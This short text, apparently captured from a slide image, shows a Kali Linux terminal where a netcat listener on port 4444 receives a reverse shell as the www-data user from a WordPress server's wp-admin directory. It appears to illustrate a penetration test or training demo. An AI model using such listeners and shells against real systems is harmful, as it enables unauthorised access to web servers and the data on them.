 ┌──(kali㉿kali)-[~]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.0.3.51] from (UNKNOWN) [172.31.20.25] 40282
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
www-data@95b1abfd18ed:/var/www/html/wp-admin$